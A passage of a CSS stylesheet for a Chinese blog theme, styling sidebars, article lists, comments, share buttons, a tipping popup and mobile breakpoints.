    white-space: nowrap;
    overflow: hidden;
}
#side-hot-view-item li.widlist, #side-hot-cmt-item li.widlist, #side-new-article-item li.widlist {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-bottom: 5px;
    height: 28px;
    line-height: 28px;
    position: relative;
}
.sidebar li.widlist::before {
    counter-increment: section;
    content: counter(section);
    display: inline-block;
    background-color: #f0f0f0;
    display: inline-block;
    font-size: 13px;
    width: 18px;
    height: 18px;
    line-height: 18px;
    color: #999;
    text-align: center;
    margin-right: 5px;
    border-radius: 3px;
}
.sidebar li.widlist:nth-child(-n+4):before {
    background: #f63;
    color: #fff;
}
#side-new-comment-item li {
    line-height: 40px;
    margin-bottom: 3px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
#side-new-comment-item li:last-child {
    border-bottom: none;
}
#side-new-comment-item .avatar {
    float: left;
    width: 30px;
    height: 30px;
    border-radius: 20px;
    margin: 6px 8px 0 0;
}
.sidebar[id^="side-adimg"] {
    padding: 0;
}
/* 侧栏标题ico */
.sidebar .side-title::before {
    font-family: icomoon;
    margin-right: 4px;
    text-align: center;
    content: '\e69b';
}
.sidebar#divContorPanel .side-title::before {
    content: '\e870';
}
.sidebar#divComments .side-title::before, .sidebar#side-new-comment-item .side-title::before {
    content: '\e683';
}
.sidebar#divLinkage .side-title::before {
    content: '\e76f';
}
.sidebar#divStatistics .side-title::before {
    content: '\e8c2';
}
.sidebar#divFavorites .side-title::before {
    content: '\e754';
}
.sidebar#divTags .side-title::before {
    content: '\e7a9';
}
.sidebar#divAuthors .side-title::before {
    content: '\e787';
}
.sidebar#divPrevious .side-title::before, .sidebar#side-new-article-item .side-title::before {
    content: '\e688';
}
.sidebar#side-hot-view-item .side-title::before {
    content: '\e7b7';
}
.sidebar#side-tui-article-item .side-title::before {
    content: '\e779';
}
.sidebar#side-hot-cmt-item .side-title::before {
    content: '\e6e1';
}
/* 首页推荐 */
.r_box .indextop ul {
    overflow: hidden;
}
.r_box .indextop li {
    float: left;
    width: 48.68%;
    margin-bottom: 20px;
}
.r_box .indextop li {
    margin-right: 2.64%;
}
.r_box .indextop li:nth-child(2n+0) {
    margin-right: 0;
}
.r_box .indextop li .listtopimg {
    height: 220px;
}
.r_box li .jiao {
    width: 15%;
    max-width: 55px;
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    border-radius: 8px 0 0 0;
    z-index: 1;
}
.r_box li .jiaod {
    width: 8%;
}
.r_box li:hover img.jiao {
    transform: none;
}
.r_box li, .aboxd {
    background: rgba(255, 255, 255, .9);
    overflow: hidden;
    color: #797b7c;
    margin-bottom: 20px;
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-duration: 500ms;
    animation-duration: 500ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0px rgba(0, 0, 0, 0.1);
    position: relative;
}
.r_box li h2 {
    font-size: 20px;
    line-height: 25px;
    margin: 25px 25px 0;
    color: #f1404b;
    font-weight: normal;
    overflow: hidden;
    text-overflow: ellipsis;
    max-height: 25px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    position: relative;
}
.r_box li h2 a {
    color: #222
}
.r_box li h2 a:hover {
    color: #ff6000
}
.r_box li img {
    float: right;
    clear: right;
    width: 100%;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}
.r_box li .listtopimg img {
    float: none;
    clear: none;
    width: 100%;
    height: 240px;
    -o-object-fit: cover;
    object-fit: cover;
}
.r_box li .listtopimg {
    width: 100%;
    display: block;
    height: 240px;
    overflow: hidden;
    font-size: 14px;
    border-radius: 8px 8px 0 0;
}
.r_box li i {
    width: 130px;
    display: block;
    height: 130px;
    overflow: hidden;
    float: right;
    margin: 20px;
    font-size: 14px;
    border-radius: 5px;
}
.r_box li i img {
    width: 100%;
    height: 130px;
    -o-object-fit: cover;
    object-fit: cover;
}
.r_box li p {
    margin: 20px 25px 0;
    line-height: 22px;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 44px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    position: relative;
}
.r_box li:hover img {
    transform: scale(1.05)
}
.r_box li:hover h3 a {
    color: #19585d;
}
.r_box .postfoot {
    margin: 0 25px 25px;
    padding-top: 10px;
    display: block;
    color: #999;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.r_box .postfoot a {
    color: #999;
}
.r_box .postfoot [class^="icon-"], .bloginfo [class^="icon-"] {
    font-size: 13px;
}
.r_box .postfoot::after, .r_box .postfoot::before {
    content: '';
    display: table;
}
.r_box .postfoot div {
    display: block;
}
.r_box .postfoot .text-primary {
    color: #448EF6;
}
.r_box .postfoot .author img {
    width: 22px;
    height: 22px;
    border-radius: 50%;
    margin-right: 8px;
    float: left;
}
.r_box li:hover .postfoot .author img {
    transform: none;
}
.pagelist, .pageload .view-more-button, .pageload .page-load-status p {
    text-align: center;
    color: #666;
    width: 100%;
    clear: both;
    margin: 20px 0;
    padding: 20px 20px 14px 20px;
    background: rgba(255, 255, 255, .9);
    overflow: hidden;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0px rgba(0, 0, 0, 0.1);
}
.pageload {
    padding: 0;
    position: relative;
    height: 35px;
    margin: 20px 0;
}
.pageload .view-more-button, .pageload .page-load-status p {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    display: inline-block;
    margin: 0;
    padding: 6px 12px;
    width: 100%;
    border: 1px solid transparent;
    border-radius: 8px;
    color: #333;
    vertical-align: middle;
    text-align: center;
    white-space: nowrap;
    font-weight: 400;
    font-size: 14px;
    line-height: 1.5;
}
.pageload .view-more-button {
    cursor: pointer;
}
.pageload .page-load-status p {
    z-index: 1;
}
.pageload .page-load-status p.infinite-scroll-last {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.pagelist a {
    color: #666;
    margin: 0 2px 5px 2px;
    display: inline-block;
    padding: 5px 10px;
    background: rgba(222, 226, 230, .6);
    border-radius: 4px;
}
.pagelist b {
    padding: 5px 10px;
    background: #448EF6;
    color: #fff;
    font-weight: normal;
    border-radius: 4px;
}
a.curPage {
    color: #19585d;
    font-weight: bold;
}
#divTags li a {
    font-size: 13px;
    display: block;
    background: #999;
    float: left;
    padding: 3px 8px;
    margin: 4px;
    border-radius: 3px;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    color: #FFF
}
#divTags ul li:nth-child(5n) a {
    background: #ff5831
}
#divTags ul li:nth-child(5n+1) a {
    background: #A0DC28
}
#divTags ul li:nth-child(5n+2) a {
    background: #5DB7E5
}
#divTags ul li:nth-child(5n+3) a {
    background: #ff7d2e
}
#divTags ul li:nth-child(5n+4) a {
    background: #28DC64
}
#divTags li :hover {
    text-shadow: #333 1px 1px 1px
}
#divSearchPanel .side-title {
    display: none;
}
#divSearchPanel {
    background-color: transparent;
    padding: 0;
}
#divSearchPanel form {
    background: #448EF6;
    position: relative;
    border: 1px solid #448EF6;
    border-radius: 8px;
}
#divSearchPanel input[type="submit"] {
    border: 0;
    background: 0;
    color: #fff;
    outline: none;
    position: absolute;
    top: 10px;
    right: 8%
}
#divSearchPanel input[type="text"] {
    border: 0;
    line-height: 36px;
    height: 36px;
    width: 72%;
    padding-left: 10px;
    outline: none;
    border-radius: 8px 0 0 8px;
}
#divContorPanel {
    padding-bottom: 30px;
}
#divContorPanel div {
    text-align: center;
}
#divContorPanel .cp-hello {
    width: 100%;
    margin-bottom: 10px;
    padding: 10px 0 10px 0;
    display: inline-block
}
#divContorPanel .cp-login a, #divContorPanel .cp-vrs a {
    text-align: center;
    line-height: 30px;
    border: 1px solid #ccc;
    border-radius: 3px;
    margin: 4px;
    padding: 4px 8px;
}
#divContorPanel .sidecon div {
    padding: 20px;
    text-align: center;
    line-height: 24px;
    border: 1px dotted #f0f0f0;
    background: #fbfbfb
}
#divCalendar div {
    margin-bottom: 0;
}
#divCalendar table {
    width: 100%;
    border-collapse: collapse
}
#divCalendar table, #divCalendar tr, #divCalendar th, #divCalendar td {
    border: 1px solid #eee
}
#divCalendar caption {
    line-height: 36px;
    border-top: 1px solid #eee;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee
}
#divCalendar caption a {
    font-size: 15px;
    color: #123
}
#divCalendar thead {
    background: #f6f7f8
}
#divCalendar th {
    height: 36px
}
#divCalendar td {
    height: 36px;
    text-align: center
}
#divCalendar td a {
    font-weight: 700;
    color: #123
}
#divCalendar td a:hover {
    color: #f63
}
.picbox {
    width: 100%;
    overflow: hidden;
}
.picbox2 {
    display: none
}
.picbox ul {
    overflow: hidden;
    width: 24%;
    float: left;
    margin-right: 10px
}
.picbox ul li {
    display: block;
    background: #FFF;
    margin: 0 0 20px 0;
    border: 1px #d9d9d9 solid;
}
.picbox ul li i {
    margin: 10px;
    height: auto;
    overflow: hidden;
    display: block;
}
.picbox ul li img {
    width: 100%;
}
.picbox2 ul {
    overflow: hidden;
    width: 48%;
    float: left;
    margin-right: 10px
}
.picbox2 ul:nth-child(2) {
    float: right
}
.picbox2 ul li {
    display: block;
    background: #FFF;
    margin: 0 0 20px 0;
    border: 1px #d9d9d9 solid;
}
.picbox2 ul li i {
    margin: 10px;
    height: auto;
    overflow: hidden;
    display: block;
}
.picbox2 ul li img {
    width: 100%;
}
.picinfo h3 {
    border-bottom: #ccc 1px solid;
    padding: 10px 0;
    margin: 0 20px;
    font-size: 16px
}
.picinfo span {
    padding: 10px 20px;
    line-height: 26px;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}
.picbox ul li a:hover {
    color: #19585d
}
.tags a {
    background: rgba(222, 226, 230, .6);
    border-radius: 3px;
    font-size: 14px;
    padding: 3px 8px;
    margin: 0 10px 10px 0;
    display: inline-block;
}
.tags {
    margin: 40px 0 10px 0;
}
.infosbox img {
    max-width: 100%;
    height: auto;
    display: inline;
    border-radius: 5px;
}
.share {
    padding: 20px;
    text-align: center;
}
/*上一篇下一篇*/
.nextinfo {
    width: 100%;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-align: baseline;
    align-items: baseline;
    color: rgba(51, 51, 51, 0.65);
    padding: 15px 20px 20px;
    border-top: 1px solid rgba(211, 211, 211, 0.5);
}
.nextinfo p {
    width: 100%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.nextinfo p span {
    font-size: 14px;
}
.nextinfo p.prev {
    margin-left: 0;
    margin-right: 8px;
    text-align: left;
}
.nextinfo p.next {
    margin-left: 8px;
    margin-right: 0;
    text-align: right;
}
/*赞赏*/
.diggit {
    width: 160px;
    margin: auto;
    background: #448EF6;
    color: #fff;
    border-radius: 40px;
    line-height: 40px;
    text-align: center;
    border: 1px solid #e5e5e5;
}
.diggit::before {
    font-family: icomoon;
    margin-right: 4px;
    text-align: center;
    content: '\e7ab';
}
.diggit:focus {
    outline: none;
}
.diggit:hover {
    background-color: rgba(0, 0, 0, 0);
    color: #333;
    border: 1px solid #e5e5e5;
}
.diggit a {
    color: #fff;
}
/* 首页 列表页end */
/* 正文底部图标 */
.single-share {
    position: relative;
    padding: 0 25px 15px;
    height: 55px;
}
.single-share i {
    vertical-align: middle;
}
.post-like .dotGood {
    float: left;
    line-height: 40px;
    text-align: center;
    font-size: 21px;
    margin-right: 15px
}
.post-like .dotGood i {
    margin-right: 4px
}
.post-like .dotGood span {
    font-family: Barlow, Arial, 'Microsoft YaHei', SimHei;
    font-size: 18px;
}
.post-share {
    float: right;
    margin-top: 6px;
}
.post-share a, .share-icon {
    float: left;
    background: #f4f5f9;
    color: #252c41;
    margin-left: 10px;
    width: 34px;
    height: 34px;
    line-height: 32px;
    text-align: center;
    border-radius: 50%;
}
.post-share a:hover {
    color: #ff6000
}
.share-icon:hover {
    color: #333 !important;
}
.share-icons {
    position: absolute;
    right: 0;
    margin-right: 75px;
    z-index: 10
}
.share-icons i {
    padding: 10px;
    border-radius: 50%;
    font-size: 15px
}
.share-icons .share-wechat {
    color: #1aad19
}
.share-icons .share-sina-weibo {
    color: #ff6363
}
.share-icons .share-qq {
    color: #3d93e0
}
#wechat-qrcode {
    position: absolute;
    top: -165px;
    left: -45px;
    width: 150px;
    height: 150px;
    padding: 15px;
    background: #fff;
    border-radius: 5px;
    box-shadow: 0 2px 4px 0px rgba(0, 0, 0, 0.1), 0 4px 8px 0px rgba(0, 0, 0, 0.1), 0 8px 16px 0px rgba(0, 0, 0, 0.1);
    z-index: 999;
    display: none;
}
#wechat-qrcode.active {
    display: block;
}
.single_icon {
    text-align: center;
    line-height: 40px;
    font-size: 20px;
    margin-right: 15px;
}
/*相关文章*/
.related-list {
    padding: 10px 10px 5px 10px;
}
.related-list h3 {
    line-height: 40px;
    font-weight: normal;
    margin-bottom: 8px;
    border-radius: 2px;
    font-size: 18px;
    overflow: hidden;
    color: #448EF6;
    padding: 0 10px;
}
.related-list li {
    float: left;
    width: 25%;
    padding: 0 10px;
    overflow: hidden;
    margin-bottom: 15px;
}
.related-list li i {
    width: 100%;
    height: 120px;
    overflow: hidden;
    display: block;
    border-radius: 5px;
}
.related-list li i img {
    width: 100%;
    height: 130px;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}
.related-list li:hover img {
    transform: scale(1.05);
}
.related-list li p {
    margin-top: 3px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
/* 文章 */
.infosbox, .commen_pl, .related-list {
    overflow: hidden;
    background: rgba(255, 255, 255, .9);
    margin-bottom: 20px;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0px rgba(0, 0, 0, 0.1);
}
.newsview {
    padding: 0 25px;
    word-break: break-all;
}
.news_con h1, .news_con h2, .news_con h3, .news_con h4, .news_con h5, .news_con h6 {
    border-left: 4px solid #448ef6;
    border-radius: 5px;
    background-color: rgba(0, 0, 0, .03);
    padding: .5em;
    margin-bottom: 15px;
    line-height: 1.2;
    font-weight: 400;
}
.news_con h1 {
    font-size: 1.7em;
}
.news_con h2 {
    font-size: 1.6em;
}
.news_con h3 {
    font-size: 1.5em;
}
.news_con h4 {
    font-size: 1.4em;
}
.news_con h5 {
    font-size: 1.3em;
}
.news_con h6 {
    font-size: 1.2em;
}
.news_con a, blockquote a {
    color: #2196f3;
}
.news_con p {
    line-height: 2;
    font-size: 15px;
    margin-bottom: 15px;
}
.intitle {
    line-height: 40px;
    height: 40px;
    font-size: 14px;
    border-bottom: #000 2px solid;
}
.intitle a {
    font-weight: normal;
}
.news_title {
    font-size: 24px;
    font-weight: normal;
    padding: 20px 0 10px 0;
    color: #333;
}
.bloginfo {
    width: 100%;
    overflow: hidden;
    margin-bottom: 20px;
    padding-bottom: 15px;
    border-bottom: 1px solid rgba(211, 211, 211, 0.5);
    color: #999;
}
.bloginfo li {
    float: left;
    margin-right: 20px
}
.bloginfo li.author img {
    width: 25px;
    height: 25px;
    border-radius: 50%;
    margin-right: 8px;
}
.news_about {
    color: #888888;
    border: 1px solid #F3F3F3;
    margin: 20px auto;
    background: none repeat 0 0 #F6F6F6;
    position: relative;
    padding: 20px 30px 20px 246px;
    height: 128px;
    font-size: 15px;
    line-height: 1.8;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    position: relative;
}
.news_about p {
    overflow: hidden;
    max-height: 81px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    position: relative;
}
.news_about img {
    position: absolute;
    top: 0;
    left: 0;
    width: 206px;
    min-height: 128px;
    -webkit-mask: -webkit-gradient(linear, 0% 0, 100% 0, from(#000), to(rgba(0, 0, 0, 0)));
}
.news_aboutni {
    padding: 10px !important;
    margin: 20px auto 15px auto !important;
    height: auto !important;
}
.news_aboutni strong {
    color: #38485A;
    font-weight: 400 !important;
    font-size: 15px;
    padding-right: 8px;
}
.news_content {
    line-height: 24px;
    font-size: 14px;
}
.news_content p {
    overflow: hidden;
    padding-bottom: 4px;
    padding-top: 6px;
    word-wrap: break-word;
}
.copyright {
    padding: 0 25px;
}
.copyright blockquote {
    padding-left: 16px;
}
.copyright blockquote:before {
    content: '';
}
.copyright blockquote:hover {
    background: rgba(255, 96, 0, 0.1);
    border-left: 4px solid #ff6000;
}
.copyright blockquote:hover a {
    color: #ff6000;
}
/* 文章end */
/* 图片点击放大 */
#outerdiv {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999;
    width: 100%;
    height: 100%;
    display: none;
    -webkit-backdrop-filter: blur(10px);
    backdrop-filter: blur(10px);
    background: rgba(120, 129, 147, .5);
    color: #fff;
    opacity: 1;
}
#bigimg {
    border: 5px solid rgba(255, 255, 255, 0.9);
    border-radius: 5px;
}
#outerdiv .caption-view {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 38px;
    background-color: rgba(0, 0, 0, .2);
    text-align: center;
}
#outerdiv .caption-view p {
    line-height: 38px;
    color: #fff;
    margin: 0;
    padding: 0;
    font-size: 14px;
}
/* 评论 */
ul.msg {
    margin: 25px 0;
    padding: 0 0 25px;
    border-bottom: 1px solid rgba(211, 211, 211, 0.5);
    word-wrap: break-word;
}
ul.msg img.avatar {
    border-radius: 50%
}
li.msgurl {
    text-align: right;
    padding: 2px 10px;
}
li.msggravatar {
    display: block;
    float: left;
    margin-right: 5px;
}
li.msgarticle {
    list-style-position: outside;
    padding: 10px 0 0;
    line-height: 160%;
    padding-left: 65px;
}
img.avatar {
    float: left;
    width: 48px;
    height: 48px;
    margin: 0 15px 0 0;
}
ul.msg small {
    color: #a6a6a6;
}
ul.msg h3 small {
    font-size: 12px;
}
ul.msg ul.msg {
    padding: 20px 0 0;
    margin: 20px 0 0;
    border-top: 1px solid #f1f1f1;
    border-bottom: none;
}
ul.msg ul.msg li.msgarticle {
    padding-bottom: 0;
}
ul.msg ul.msg li.msgname {
    padding: 0;
}
ul.msg.msghead {
    min-height: 38px;
    margin-bottom: 0;
    padding-bottom: 0;
    font-size: 16px;
    color: #448EF6;
}
ul.msg.msghead em {
    color: #f90;
    font-family: Arial;
    margin-right: 2px;
    font-style: normal;
}
ul.pagebar, ul.msghead {
    border: none;
}
ul.msghead li.tbname {
    padding-bottom: 10px;
    border-bottom: 1px solid rgba(211, 211, 211, 0.5);
}
ul.msg:nth-last-child(2) {
    border-bottom: 0;
}
.jz-comment h3, .jz-comments h3 {
    line-height: 40px;
    font-weight: normal;
    margin-bottom: 8px;
    border-radius: 2px;
    font-size: 18px;
    overflow: hidden;
    color: #448EF6;
}
.jz-comments h4 {
    margin-bottom: 10px;
    text-align: center;
    padding: 0 10px;
    font-size: 17px;
    font-weight: normal;
    margin-bottom: 8px;
}
.jz-comment input {
    line-height: 30px;
    height: 30px;
    font-size: 14px;
    font-family: "Microsoft YaHei", Verdana, sans-serif;
    width: 100%;
    border: 0;
    padding-left: 8px;
    background-color: transparent;
}
.jz-comment label, .jz-comments label {
    display: none;
}
.jz-comment textarea {
    border: 0;
    height: 120px;
    width: 100%;
    font-size: 14px;
    font-family: "Microsoft YaHei", Verdana, sans-serif;
    display: block;
    padding: 8px;
    background-color: transparent;
}
.jz-comment-box {
    border: 1px solid #ddd;
    border-radius: 4px;
    padding: 4px;
    position: relative;
    background: rgba(246, 246, 246, .5);
    margin-bottom: 6px;
}
.jz-comment-ul4 {
    float: left;
    width: 49.5%;
}
.jz-comment-ul3 {
    float: left;
    width: 32.66%;
}
.jz-comment .jz-comment-ul4:nth-child(2n) {
    float: right;
}
.jz-comment .jz-comment-ul3-2 {
    margin: 0 1%;
}
.jz-comment-box img.jz-code {
    position: absolute;
    right: 4px;
    top: 4px;
    height: 30px;
    width: auto;
}
.jz-comment-box input.button {
    border-radius: 0 0 2px 0;
    line-height: 40px;
    height: 40px;
    width: 100px;
    background: #f1404b;
    color: #fff;
    position: absolute;
    right: 0;
    bottom: 0;
    padding: 0;
}
.jz-comment-textarea {
    width: 100%;
    clear: both;
}
.jz-red {
    color: #f1404b;
}
.reply-frm {
    margin-top: 15px;
}
.commen_pl .pagelist {
    box-shadow: none;
}
.page-comment .pagelist {
    background: transparent !important;
    backdrop-filter: none !important;
    -webkit-backdrop-filter: none !important;
}
/* 评论end */
/* 自适应 */
@media screen and (max-width: 1149.9px) {
    header {
        width: 96%;
        margin: auto
    }
    .article {
        width: 96%;
        width: calc(96% + 16px);
    }
    nav, footer p {
        width: 96%;
    }
    .picbox ul {
        width: 23%;
    }
    .picshowlist {
        display: none
    }
}
@media only screen and (max-width: 768.1px) {
    .r_box li h2 {
        margin: 20px 20px 0;
    }
    .r_box li p {
        margin: 15px 20px 0;
    }
    .r_box .postfoot {
        margin: 0 20px 20px;
    }
    .r_box li i {
        height: 116px;
        width: 116px;
    }
    .r_box li i img {
        height: 116px;
    }
    .r_box li .listtopimg {
        max-height: 180px;
    }
    .r_box li .listtopimg img {
        height: 180px;
    }
    #mnavh span {
        display: block;
    }
    .searchbox span {
        right: 20px;
    }
    .jznight span {
        right: 55px;
    }
    #mnavh span {
        left: 20px;
    }
    header, footer {
        padding: 0 20px
    }
    .article {
        width: 100%;
        padding: 0 20px 20px;
    }
    .logo {
        width: 100%
    }
    .logo a {
        display: inline-block;
        float: none;
        margin: 0 auto;
    }
    nav, footer p {
        width: 100%;
        position: relative;
    }
    #starlist {
        width: 250px;
        background: rgba(255, 255, 255, .9);
        position: fixed;
        top: 0;
        bottom: 0;
        margin-left: 0px;
        left: -250px;
        overflow-x: hidden;
        overflow-y: auto;
        -webkit-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease;
        z-index: 999;
    }
    #starlist.active {
        left: 0px;
    }
    #starlist.active li:hover {
        background-color: transparent;
    }
    #starlist ul.sub-nav {
        background: transparent;
        visibility: visible;
        margin-top: 0;
    }
    #starlist li.on ul.sub-nav {
        margin-top: 0;
    }
    #starlist ul.sub-nav li a {
        line-height: 1;
    }
    #starlist ul.sub-nav:before {
        border-bottom-color: transparent;
    }
    .fademask.active {
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        position: fixed;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        z-index: 1;
    }
    #starlist {
        padding-top: 20px;
    }
    #starlist li {
        display: block;
        width: 100%;
        padding: 0;
        margin: 0;
        text-align: left;
    }
    #starlist li a {
        display: block;
        margin: 0 25px;
        letter-spacing: 1px;
        -webkit-transition: .2s;
        -o-transition: .2s;
        transition: .2s;
        height: auto;
        line-height: 50px;
    }
    #starlist li:hover:before, #starlist li.selected:before, #starlist li.selected:hover:before {
        width: 0;
    }
    #mnavh {
        display: block;
    }
    .related-list li {
        width: 50%;
    }
    .l_box {
        display: none
    }
    .r_box, .infosbox, .picsbox, .main {
        width: 100%
    }
    .pagelist a {
        padding: 2px 6px;
    }
    .pagelist b {
        padding: 2px 6px;
    }
    .picbox ul {
        width: 22%;
    }
    .picbox ul li i {
        margin: 5px
    }
    .picinfo {
        display: none
    }
    .picshowlist {
        display: none
    }
    .lmname, .view {
        display: none
    }
    #go-to-top {
        right: 20px;
        bottom: 20px;
    }
}
@media only screen and (max-width: 479px) {
    nav {
        padding: 0 18px;
        border-radius: 0;
    }
    .logo img {
        max-height: 26px;
        margin-top: 16px;
    }
    .sitemap {
        padding: 0 18px;
    }
    .searchbox span {
        right: 18px;
    }
    .jznight span {
        right: 48px;
    }
    #mnavh span {
        left: 18px;
    }
    header, footer {
        padding: 0
    }
    .article {
        width: 100%;
        padding: 0;
        margin-top: 70px;
    }
    .logo {
        width: 100%
    }
    nav {
        width: 100%;
        position: relative
    }
    .l_box {
        display: none
    }
    .r_box, .infosbox, .picsbox, .main {
        width: 100%
    }
    .picbox {
        display: none
    }
    .picbox2 {
        width: 96%;
        margin: auto;
        display: block
    }
    .picbox2 ul {
        width: 48%;
        margin-right: 0
    }
    .piclistshow ul li {
        height: 100px;
        padding: 0
    }
    .piclistshow .picimg {
        height: 100px
    }
    .picbox ul li i {
        margin: 2px
    }
    .picinfo h3 {
        border-bottom: 0;
        font-weight: normal;
        font-size: 15px;
    }
    .picinfo span {
        display: none
    }
    .picshowlist, .pictxt {
        display: none
    }
    .slider, .infosbox, .related-list, .commen_pl {
        border-radius: 0;
        margin-bottom: 10px;
    }
    .gbko {
        padding: 10px 15px 15px 15px;
    }
    .related-list h3 {
        padding: 0 5px;
    }
    .related-list li {
        width: 50%;
        padding: 0 5px;
        margin-bottom: 10px;
    }
    .r_box li h2 {
        margin: 15px 15px 0;
    }
    .r_box li p {
        margin: 10px 15px 0;
    }
    .r_box .postfoot {
        margin: 0 15px 15px;
    }
    .r_box li i {
        min-height: 100px;
        height: 100px;
        margin: 20px;
        width: 100px;
    }
    .r_box li i img {
        height: 100px;
    }
    .r_box li .listtopimg {
        max-height: 160px;
        border-radius: 0;
    }
    .r_box li .listtopimg img {
        height: 160px;
    }
    .r_box .indextop li .listtopimg {
        height: 130px;
    }
    .r_box .indextop li .listtopimg img {
        height: 130px;
    }
    .r_box li, .aboxd, .r_box li .jiao {
        margin-bottom: 10px;
        border-radius: 0;
    }
    .r_box .indextop li {
        margin-bottom: 10px;
    }
    .r_box li h2 {
        font-size: 16px;
    }
    .r_box .postfoot {
        padding-top: 10px;
        clear: none;
    }
    .r_box .postfoot .f_r {
        display: none
    }
    .pagelist {
        margin: 10px 0;
        border-radius: 0;
        padding: 15px 15px 10px;
    }
    .pageload {
        margin: 10px 0;
    }
    .copyright {
        padding: 0 15px;
    }
    .single-share {
        padding: 20px 15px 0;
    }
    .share-icons {
        margin-right: 60px;
    }
    footer p {
        border-radius: 0;
        padding: 15px;
    }
    .newsview {
        padding: 0 15px;
    }
}
@media only screen and (max-width: 376px) {
    .r_box li h2 {
        margin-top: 12px;
    }
    .r_box li p {
        margin-top: 5px;
        height: 22px;
        -webkit-line-clamp: 1;
    }
    .r_box li i {
        min-height: 80px;
        height: 80px;
        margin: 15px;
        width: 80px;
    }
    .r_box li i img {
        height: 80px;
    }
    .r_box li .listtopimg {
        max-height: 111px;
    }
    .r_box li .listtopimg img {
        height: 111px;
    }
}
@media only screen and (max-width: 321px) {
    .r_box .postfoot .f_l .author {
        display: none;
    }
    #go-to-top {
        right: 10px;
        bottom: 10px;
    }
    .share-icons {
        display: none;
    }
    .r_box .indextop li {
        width: 100%;
    }
    .r_box li .jiao {
        width: 10%;
    }
}
/* 赞赏 */
.hide_box {
    z-index: 999;
    -webkit-backdrop-filter: blur(10px);
    backdrop-filter: blur(10px);
    background: rgba(120, 129, 147, .5);
    color: #fff;
    opacity: 1;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    position: fixed;
    display: none
}
.shang_box {
    width: 20rem;
    background-color: #fff;
    border-radius: 6px;
    position: fixed;
    z-index: 1100;
    left: 50%;
    top: 50%;
    margin-left: -12.5rem;
    margin-top: -13.75rem;
    display: none
}
.shang_box img {
    border: none;
    border-width: 0;
    border-radius: 6px 6px 0 0;
    width: auto;
    height: auto;
    margin: 0;
    box-shadow: none;
    max-width: 100%;
}
.shang_box .shang_close img {
    border-radius: 0;
}
.dashang {
    display: block;
    width: 6.25rem;
    margin: .3125rem auto;
    height: 1.5625rem;
    line-height: 1.5625rem;
    padding: .625rem;
    background-color: #e74851;
    color: #fff;
    text-align: center;
    text-decoration: none;
    border-radius: 6px;
    font-weight: 700;
    font-size: 1rem;
    transition: all .3s
}
.dashang:hover {
    opacity: .8;
    padding: .9375rem;
    font-size: 1.125rem
}
.shang_close {
    display: inline-block;
    top: 10px;
    position: absolute;
    right: 10px
}
.shang_logo {
    display: block;
    text-align: center;
    margin: 1.25rem auto
}
.shang_payimg {
    margin: 0 auto;
    border-radius: .1875rem;
    border-radius: .625rem
}
.pay_explain {
    text-align: center;
    margin: .625rem auto;
    font-size: .75rem;
    color: #545454
}
.radiobox {
    width: 1rem;
    height: 1rem;
    background: url(images/radio2.svg);
    display: block;
    float: left;
    margin-top: .3125rem;
    margin-right: .875rem
}
.checked .radiobox {
    background: url(images/radio1.svg)
}
.shang_payselect {
    text-align: center;
    margin: 0 auto;
    cursor: pointer;
    width: 17.5rem
}
.shang_payselect img {
    display: inline !important
}
.shang_payselect .pay_item {
    display: inline-block;
    margin-right: .625rem;
    float: left;
    padding: 10px 0;
}
.shang_info {
    clear: both
}
.shang_info a, .shang_info p {
    color: #c3c3c3;
    text-align: center;
    font-size: .75rem !important
}
@media (min-width:992px) {
    .list-header-style2 .iconfont {
        position: absolute;
        right: 100%
    }
}
@media (max-width:768px) {
    .shang_box {
        width: 20rem;
        margin-left: -10rem;
        margin-top: -13.75rem
    }
}
@media (max-width:414px) {
    .shang_box {
        width: 20rem;
        margin-left: -10rem;
        margin-top: -13.75rem
    }
    li.msgarticle {
        padding-left: 0;
    }
    .post-comments-count {
        display: none;
    }
}
@media (max-width:321px) {
    .shang_box {
        width: 18rem;
        margin-left: -9rem;
        margin-top: -11rem
    }
    .shang_payselect {
        width: 16.2rem;
        height: 1.5rem
    }
    .radiobox {
        margin-right: .2rem
    }
}
/*登录*/
.sidebar-mobile-user {
    display: none !important;
}
.searchbox.ycomm span {
    right: 75px;
}
.jznight.ycomm span {
    right: 110px;
}
.nav-comment {
    float: right;
    position: relative;
    height: 60px;
}
.nav-comment .nav-avatar {
    display: inline-block;
